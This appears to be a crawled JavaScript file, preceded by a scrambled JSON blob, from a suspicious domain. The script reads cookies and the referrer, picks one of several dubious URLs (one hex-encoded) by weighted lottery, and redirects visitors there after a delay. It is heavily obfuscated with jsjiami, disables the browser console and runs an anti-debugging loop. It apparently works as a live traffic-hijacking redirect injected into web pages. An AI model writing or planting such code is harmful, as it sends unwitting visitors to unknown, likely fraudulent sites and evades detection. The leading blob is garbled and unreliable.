{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ0KKQ@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0sKQ1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}np(mh5)R@pm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}np(mh5)R@pm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2RR7sn}KmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2006
content:
var url='https://www.moszkms.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

